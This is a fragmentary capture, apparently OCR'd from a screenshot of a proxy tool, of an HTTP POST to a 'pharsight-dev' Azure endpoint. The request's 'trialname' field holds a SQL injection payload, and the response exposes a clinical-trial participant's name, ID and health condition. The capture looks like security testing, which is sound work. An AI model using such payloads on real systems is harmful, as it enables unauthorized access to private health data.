 1 POST /api/HttpPharSightTrigger01 HTTP/1.1
2 Host: pharsight-dev.azurewebsites.net
3 User-Agent: curl/8.5.0
4 Accept: */*
5 Connection: keep-alive
6 Content-Length: 40
7 Content-Type: application/x-www-form-urlencoded
8
9 {
"trialname":"' OR '1'='1';--"
}
10
11
12
13
76 },
77 "ItemArray":[
78 2,
79 "Maria Gonzalez",
80 "a2f42751-da71-44cb-bbe0-ea9aa05d55d3",
81 "2024-01-31T00:00:00",
82 "OncolyticViral Study",
83 "Type 1 Diabetes"
84 ],
85 "HasErrors":false,
86 "id":2,
87 "full_name":"Maria Gonzalez",
88 "participant_id":
"a2f42751-da71-44cb-bbe0-ea9aa05d55d3",
89 "date":"2024-01-31T00:00:00",
90 "trialname":"OncolyticViral Study",
91 "health_conditions":"Type 1 Diabetes"
92 },
Request qu
Request co
Request he
Response h